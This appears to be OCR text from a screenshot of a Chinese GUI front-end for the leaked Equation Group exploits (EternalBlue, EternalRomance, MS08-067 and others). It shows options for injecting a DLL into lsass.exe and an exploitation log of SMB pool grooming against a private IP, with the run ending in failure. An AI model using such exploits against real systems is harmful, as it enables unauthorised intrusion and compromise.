 方程式工具包远程溢出漏洞图形界面版V0.3 by:ABC_123
IP地址: 192.168.93.30 端口: 445 打开当前目录
NSA扫描 Eclipsedwing（MS08-067） 永恒之蓝 永恒浪漫 永恒冠军 Samba溢出 Help
第一
目标类型: WIN72K8R2 dll文件名 x64.dll lsass.exe 漏洞利用
x64 x86 注入dll文件
第二
开始执行命令:
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[-] No response received from exploit packet. Not good.
[+] CORE terminated with status code 0xdf5d0013